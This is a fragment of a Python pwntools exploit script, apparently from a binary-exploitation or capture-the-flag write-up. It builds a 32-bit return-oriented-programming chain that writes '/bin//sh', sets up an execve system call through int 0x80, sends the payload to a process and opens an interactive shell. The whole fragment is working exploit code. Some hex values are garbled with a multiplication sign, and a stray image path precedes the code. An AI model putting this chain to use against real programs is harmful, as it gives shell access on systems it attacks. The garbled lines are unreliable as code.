 # point edx to next 4 byte (to insert null terminated after string "/bin//sh")
payload += p32(pop_edx_ret); payload += p32(binsh + 8)
# xor eax eax to make eax = 0 (null)
payload += p32(xor_eax_ret)
# move null byte to after "/bin/sh "
payload += p32(mov_eax_mem_edx_ret)
payload += p32(pop_eax_ret)
payload += p32(0×b)
payload += p32(pop_edx_ecx_ebx_ret)
payload += p32(0)
payload += p32(0)
payload += p32(binsh)
payload += p32(int_0×80)
# send payload to process
p.sendline(payload)
# interact with process
p.interactive()
#print(payload)